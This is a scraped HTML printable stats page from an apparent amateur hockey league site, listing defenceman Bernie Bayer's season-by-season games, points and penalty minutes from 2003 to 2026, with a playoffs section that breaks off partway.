

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=8866855&seasonid=17193
body_size: 3539
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">SL Calgary</font> <font class="season">(Spring 2017 Playoffs)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Bernie Bayer				(
		Evolution - D5		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    # 44 Bernie Bayer</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/p1432390.jpg" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
        <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:   <br>
    	    <strong>Position</strong>:  D <br />
	    <strong>Height</strong>:   <br />
	    <strong>Weight</strong>:  <br />
		     </td>
	<td width="52%" valign="top">
		</td>
  </tr>
</table>
  	<table width="97%" border="0" cellpadding="3" cellspacing="1">
  <tr>
    <td colspan="11" class="cellTeamPlayer">Player Stats</td>
  </tr>
    <tr class="fields" align="center">
    <td align="left">Year</td>
    <td> (Div)</td>
    <td width="50" align="right">GP</td>

    
	    <td width="50" align="right">G</td>
	    <td width="50" align="right">A</td>
	    <td width="50" align="right">PTS</td>
	    <td width="50" align="right">PP</td>
	    <td width="50" align="right">SH</td>
	    <td width="50" align="right">PIM</td>

 			 
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2026</td>
    <td nowrap align="left"><a href="players-team.html?teamid=816375&seasonid=21692">
      Evolution 2      </a> &nbsp;
      D7</td>
    <td>1</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2025</td>
    <td nowrap align="left"><a href="players-team.html?teamid=814733&seasonid=21628">
      Evolution 2      </a> &nbsp;
      D7</td>
    <td>12</td>

          <td>0</td>
	    <td>5</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>8</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2025</td>
    <td nowrap align="left"><a href="players-team.html?teamid=811568&seasonid=21527">
      Evolution 2      </a> &nbsp;
      D6</td>
    <td>12</td>

          <td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2025</td>
    <td nowrap align="left"><a href="players-team.html?teamid=809369&seasonid=21502">
      Evolution 2      </a> &nbsp;
      D7</td>
    <td>11</td>

          <td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2024</td>
    <td nowrap align="left"><a href="players-team.html?teamid=807414&seasonid=21422">
      Evolution 2      </a> &nbsp;
      D7</td>
    <td>12</td>

          <td>1</td>
	    <td>4</td>
	    <td>5</td>
	    <td>1</td>
	    <td>0</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2024</td>
    <td nowrap align="left"><a href="players-team.html?teamid=478120&seasonid=21339">
      Evolution      </a> &nbsp;
      D5</td>
    <td>8</td>

          <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2024</td>
    <td nowrap align="left"><a href="players-team.html?teamid=801798&seasonid=21287">
      Evolution 2      </a> &nbsp;
      D7</td>
    <td>12</td>

          <td>0</td>
	    <td>5</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2023</td>
    <td nowrap align="left"><a href="players-team.html?teamid=798475&seasonid=21183">
      Evolution 2      </a> &nbsp;
      D6</td>
    <td>11</td>

          <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>4</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2023</td>
    <td nowrap align="left"><a href="players-team.html?teamid=795572&seasonid=21065">
      Evolution 2      </a> &nbsp;
      D6</td>
    <td>13</td>

          <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2023</td>
    <td nowrap align="left"><a href="players-team.html?teamid=792503&seasonid=21008">
      Evolution 2      </a> &nbsp;
      D6</td>
    <td>7</td>

          <td>0</td>
	    <td>2</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2022</td>
    <td nowrap align="left"><a href="players-team.html?teamid=788980&seasonid=20911">
      Evolution 2      </a> &nbsp;
      D6</td>
    <td>14</td>

          <td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>8</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2022</td>
    <td nowrap align="left"><a href="players-team.html?teamid=785994&seasonid=20742">
      Evolution 2      </a> &nbsp;
      D6</td>
    <td>17</td>

          <td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>14</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2022</td>
    <td nowrap align="left"><a href="players-team.html?teamid=782397&seasonid=20664">
      Evolution 2      </a> &nbsp;
      D7</td>
    <td>8</td>

          <td>1</td>
	    <td>4</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>22</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2021</td>
    <td nowrap align="left"><a href="players-team.html?teamid=779626&seasonid=20550">
      Evolution 2      </a> &nbsp;
      D6</td>
    <td>13</td>

          <td>0</td>
	    <td>7</td>
	    <td>7</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2021</td>
    <td nowrap align="left"><a href="players-team.html?teamid=776630&seasonid=20530">
      Evolution 2      </a> &nbsp;
      D7</td>
    <td>6</td>

          <td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2020</td>
    <td nowrap align="left"><a href="players-team.html?teamid=768293&seasonid=20053">
      Evolution      </a> &nbsp;
      Atlantic</td>
    <td>8</td>

          <td>0</td>
	    <td>4</td>
	    <td>4</td>
	    <td>0</td>
	    <td>0</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2020</td>
    <td nowrap align="left"><a href="players-team.html?teamid=762202&seasonid=19954">
      Evolution      </a> &nbsp;
      D6</td>
    <td>6</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>4</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2020</td>
    <td nowrap align="left"><a href="players-team.html?teamid=770533&seasonid=19953">
      Evolution S1      </a> &nbsp;
      W2</td>
    <td>8</td>

          <td>1</td>
	    <td>9</td>
	    <td>10</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2020</td>
    <td nowrap align="left"><a href="players-team.html?teamid=772122&seasonid=19953">
      Evolution 2      </a> &nbsp;
      S2W2</td>
    <td>1</td>

          <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2019</td>
    <td nowrap align="left"><a href="players-team.html?teamid=758247&seasonid=19537">
      Evolution 2      </a> &nbsp;
      D6</td>
    <td>5</td>

          <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>4</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2019</td>
    <td nowrap align="left"><a href="players-team.html?teamid=758641&seasonid=19537">
      Evolution       </a> &nbsp;
      D5</td>
    <td>10</td>

          <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2019</td>
    <td nowrap align="left"><a href="players-team.html?teamid=742885&seasonid=19522">
      Evolution 2      </a> &nbsp;
      D6</td>
    <td>2</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2019</td>
    <td nowrap align="left"><a href="players-team.html?teamid=478120&seasonid=19522">
      Evolution      </a> &nbsp;
      D4</td>
    <td>1</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2019</td>
    <td nowrap align="left"><a href="players-team.html?teamid=742885&seasonid=19058">
      Evolution 2      </a> &nbsp;
      D6</td>
    <td>8</td>

          <td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>8</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2019</td>
    <td nowrap align="left"><a href="players-team.html?teamid=478120&seasonid=19058">
      Evolution      </a> &nbsp;
      D4</td>
    <td>13</td>

          <td>0</td>
	    <td>2</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2019</td>
    <td nowrap align="left"><a href="players-team.html?teamid=732354&seasonid=18821">
      Evolution 2      </a> &nbsp;
      D6</td>
    <td>4</td>

          <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>4</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2019</td>
    <td nowrap align="left"><a href="players-team.html?teamid=478120&seasonid=18821">
      Evolution      </a> &nbsp;
      D5</td>
    <td>6</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2018</td>
    <td nowrap align="left"><a href="players-team.html?teamid=725316&seasonid=18405">
      Evolution 2      </a> &nbsp;
      D5</td>
    <td>11</td>

          <td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>10</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2018</td>
    <td nowrap align="left"><a href="players-team.html?teamid=478120&seasonid=18405">
      Evolution      </a> &nbsp;
      D4B</td>
    <td>11</td>

          <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2018</td>
    <td nowrap align="left"><a href="players-team.html?teamid=713871&seasonid=18398">
      Evolution 2      </a> &nbsp;
      D6</td>
    <td>2</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>4</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2018</td>
    <td nowrap align="left"><a href="players-team.html?teamid=478120&seasonid=18398">
      Evolution      </a> &nbsp;
      D5</td>
    <td>2</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2018</td>
    <td nowrap align="left"><a href="players-team.html?teamid=713871&seasonid=17940">
      Evolution 2      </a> &nbsp;
      D6</td>
    <td>12</td>

          <td>1</td>
	    <td>3</td>
	    <td>4</td>
	    <td>0</td>
	    <td>0</td>
	    <td>4</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2018</td>
    <td nowrap align="left"><a href="players-team.html?teamid=478120&seasonid=17940">
      Evolution      </a> &nbsp;
      D5</td>
    <td>11</td>

          <td>0</td>
	    <td>2</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2018</td>
    <td nowrap align="left"><a href="players-team.html?teamid=478120&seasonid=17668">
      Evolution      </a> &nbsp;
      D6</td>
    <td>8</td>

          <td>0</td>
	    <td>6</td>
	    <td>6</td>
	    <td>0</td>
	    <td>0</td>
	    <td>4</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2018</td>
    <td nowrap align="left"><a href="players-team.html?teamid=692969&seasonid=17668">
      Evolution 2      </a> &nbsp;
      D4</td>
    <td>10</td>

          <td>0</td>
	    <td>2</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2017</td>
    <td nowrap align="left"><a href="players-team.html?teamid=478120&seasonid=17187">
      Evolution      </a> &nbsp;
      D5</td>
    <td>10</td>

          <td>0</td>
	    <td>4</td>
	    <td>4</td>
	    <td>0</td>
	    <td>0</td>
	    <td>8</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2017</td>
    <td nowrap align="left"><a href="players-team.html?teamid=478120&seasonid=16701">
      Evolution      </a> &nbsp;
      D5</td>
    <td>16</td>

          <td>0</td>
	    <td>5</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2017</td>
    <td nowrap align="left"><a href="players-team.html?teamid=478120&seasonid=16483">
      Evolution      </a> &nbsp;
      D6</td>
    <td>13</td>

          <td>1</td>
	    <td>3</td>
	    <td>4</td>
	    <td>0</td>
	    <td>0</td>
	    <td>8</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=478120&seasonid=16012">
      Evolution      </a> &nbsp;
      D6</td>
    <td>12</td>

          <td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=478120&seasonid=15387">
      Evolution      </a> &nbsp;
      D5</td>
    <td>15</td>

          <td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=478120&seasonid=15096">
      Evolution      </a> &nbsp;
      D5</td>
    <td>12</td>

          <td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>10</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=478120&seasonid=14520">
      Evolution      </a> &nbsp;
      D5</td>
    <td>14</td>

          <td>1</td>
	    <td>6</td>
	    <td>7</td>
	    <td>0</td>
	    <td>0</td>
	    <td>14</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=170213&seasonid=13008">
      Outlaws      </a> &nbsp;
      D6</td>
    <td>12</td>

          <td>1</td>
	    <td>2</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>8</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=170213&seasonid=12201">
      Outlaws      </a> &nbsp;
      D6</td>
    <td>12</td>

          <td>0</td>
	    <td>2</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=170213&seasonid=11788">
      Outlaws      </a> &nbsp;
      D7</td>
    <td>8</td>

          <td>1</td>
	    <td>2</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=170213&seasonid=11312">
      Outlaws      </a> &nbsp;
      D6</td>
    <td>12</td>

          <td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>9</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=170213&seasonid=10451">
      Outlaws      </a> &nbsp;
      D6</td>
    <td>15</td>

          <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>14</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=170213&seasonid=10082">
      Outlaws      </a> &nbsp;
      D6</td>
    <td>11</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=170213&seasonid=9468">
      Outlaws      </a> &nbsp;
      D6</td>
    <td>10</td>

          <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>15</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=170213&seasonid=8787">
      Outlaws      </a> &nbsp;
      D6</td>
    <td>14</td>

          <td>0</td>
	    <td>2</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>4</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=170213&seasonid=8147">
      Outlaws      </a> &nbsp;
      D6</td>
    <td>6</td>

          <td>0</td>
	    <td>4</td>
	    <td>4</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=209192&seasonid=6497">
      Bush Pilots      </a> &nbsp;
      D3</td>
    <td>11</td>

          <td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>15</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=209192&seasonid=5949">
      Bush Pilots      </a> &nbsp;
      D3</td>
    <td>9</td>

          <td>0</td>
	    <td>6</td>
	    <td>6</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=209192&seasonid=4950">
      Bush Pilots      </a> &nbsp;
      Div3</td>
    <td>13</td>

          <td>2</td>
	    <td>14</td>
	    <td>16</td>
	    <td>0</td>
	    <td>0</td>
	    <td>33</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=209192&seasonid=4600">
      Bush Pilots      </a> &nbsp;
      Div3</td>
    <td>11</td>

          <td>1</td>
	    <td>13</td>
	    <td>14</td>
	    <td>0</td>
	    <td>0</td>
	    <td>9</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=169957&seasonid=3560">
      Bush Pilots      </a> &nbsp;
      D2</td>
    <td>13</td>

          <td>1</td>
	    <td>5</td>
	    <td>6</td>
	    <td>1</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=138832&seasonid=3148">
      Bush Pilots      </a> &nbsp;
      D2</td>
    <td>13</td>

          <td>0</td>
	    <td>5</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>18</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=124814&seasonid=2826">
      xXx      </a> &nbsp;
      D6</td>
    <td>16</td>

          <td>1</td>
	    <td>7</td>
	    <td>8</td>
	    <td>0</td>
	    <td>0</td>
	    <td>30</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=107543&seasonid=2460">
      xXx      </a> &nbsp;
      D4</td>
    <td>12</td>

          <td>0</td>
	    <td>5</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>36</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=97659&seasonid=2196">
      Bush Pilots      </a> &nbsp;
      D1</td>
    <td>12</td>

          <td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=82821&seasonid=1859">
      Bush Pilots      </a> &nbsp;
      Div 2</td>
    <td>15</td>

          <td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>45</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=79927&seasonid=1610">
      Bush Pilots      </a> &nbsp;
      Div 1-PO</td>
    <td>3</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>9</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=70357&seasonid=1610">
      Bush Pilots      </a> &nbsp;
      Div 1</td>
    <td>8</td>

          <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>22</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=60122&seasonid=1379">
      Bush Pilots      </a> &nbsp;
      Div1/2</td>
    <td>19</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>52</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=43630&seasonid=1053">
      Bush Pilots      </a> &nbsp;
      Div1</td>
    <td>17</td>

          <td>0</td>
	    <td>6</td>
	    <td>6</td>
	    <td>0</td>
	    <td>0</td>
	    <td>27</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=42512&seasonid=974">
      Bush Pilots      </a> &nbsp;
      Tier 2-PO</td>
    <td>4</td>

          <td>0</td>
	    <td>4</td>
	    <td>4</td>
	    <td>0</td>
	    <td>0</td>
	    <td>18</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=38578&seasonid=974">
      Bush Pilots      </a> &nbsp;
      Div A</td>
    <td>15</td>

          <td>0</td>
	    <td>14</td>
	    <td>14</td>
	    <td>0</td>
	    <td>0</td>
	    <td>42</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=32417&seasonid=822">
      Alliance      </a> &nbsp;
      Tier 4A</td>
    <td>9</td>

          <td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=29194&seasonid=671">
      Bush Pilots      </a> &nbsp;
      Div 2-PO</td>
    <td>4</td>

          <td>0</td>
	    <td>2</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=27015&seasonid=671">
      Bush Pilots      </a> &nbsp;
      Div 2</td>
    <td>19</td>

          <td>0</td>
	    <td>20</td>
	    <td>20</td>
	    <td>0</td>
	    <td>0</td>
	    <td>18</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2004</td>
    <td nowrap align="left"><a href="players-team.html?teamid=22396&seasonid=600">
      Bush Pilots      </a> &nbsp;
      Div 2</td>
    <td>22</td>

          <td>1</td>
	    <td>25</td>
	    <td>26</td>
	    <td>0</td>
	    <td>0</td>
	    <td>40</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2004</td>
    <td nowrap align="left"><a href="players-team.html?teamid=12900&seasonid=377">
      Bush Pilots      </a> &nbsp;
      Div 2</td>
    <td>20</td>

          <td>5</td>
	    <td>20</td>
	    <td>25</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2003</td>
    <td nowrap align="left"><a href="players-team.html?teamid=9923&seasonid=339">
      Bush Pilots      </a> &nbsp;
      Div 2</td>
    <td>19</td>

          <td>6</td>
	    <td>5</td>
	    <td>11</td>
	    <td>0</td>
	    <td>0</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey"  align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>772</td>


         	<td>27</td>
	    <td>288</td>
	    <td>315</td>
	    <td>2</td>
		 	<td>0</td>
			<td>815</td>

 			      </tr>
    <tr class="fields" align="left">
    <td colspan="11" align="left"> PLAYOFFS </td>
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2025</td>
    <td nowrap align="left"><a href="players-team.html?teamid=814733&seasonid=21706">
      Evolution 2      </a> &nbsp;
      D7</td>
    <td>2</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
